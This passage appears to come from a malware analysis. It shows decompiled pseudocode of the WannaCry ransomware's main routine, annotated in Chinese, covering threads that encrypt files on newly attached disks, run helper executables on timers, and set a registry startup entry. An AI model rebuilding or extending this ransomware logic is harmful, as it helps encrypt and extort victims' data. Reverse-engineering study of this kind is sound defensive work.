 56 if ( v4 )
57 CloseHandle(v4);
58 Sleep(0x64u); // 睡眠0.1秒
59 v5 = CreateThread(0, 0, CheckDkyFile, 0, 0, 0);// 每隔5秒检测00000000.dky文件一次
60 if ( v5 )
61 CloseHandle(v5);
62 Sleep(0x64u);
63 v6 = CreateThread(0, 0, CheckNewDisk, 0, 0, 0);// 每隔3秒检测是否有新的磁盘，有就对其文件进行加密
64 Sleep(0x64u);
65 v7 = CreateThread(0, 0, RunTaskdl1, 0, 0, 0); // 每隔30秒运行一次taskdl.exe程序
66 if ( v7 )
67 CloseHandle(v7);
68 Sleep(0x64u);
69 v8 = CreateThread(0, 0, RunExeAndSetReg, 0, 0, 0);// 每隔30秒，运行taskse.exe和@WanaDecryptor@exe这两个程序，设置注册表启动项
70 if ( v8 )
71 CloseHandle(v8);
72 Sleep(0x64u);
73 sub_100057C0();
74 if ( v6 )
75 {
76 WaitForSingleObject(v6, 0xFFFFFFFF);
77 CloseHandle(v6);
78 }
79 return 0;
80 }